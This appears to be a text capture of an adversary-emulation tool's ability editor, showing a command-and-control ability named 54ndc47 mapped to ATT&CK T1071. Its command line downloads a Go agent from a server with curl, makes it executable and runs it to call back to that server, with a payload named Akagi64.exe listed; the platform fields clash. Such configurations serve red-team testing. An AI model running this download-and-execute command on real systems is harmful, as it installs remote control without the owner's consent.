 command-and-control
T1071 | Standard Application Layer Protocol
54ndc47
Search for abilities...
id: 2f34977d-9558-4c12-abad-349716777c6b
name: 54ndc47
description: A GoLang agent which communicates through the HTTP contact
tactic: command-and-control
technique: T1071
technique: Standard Application Layer Protocol
generate new
id
add executor
upload
payload
remove
platform: windows
executor: psh
payloads: Akagi64.exe
command: server="http://127.21.14.100:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:darwin"
$server/file/download > sandcat.go;chmod +x sandcat.go;./sandcat.go -server $server -v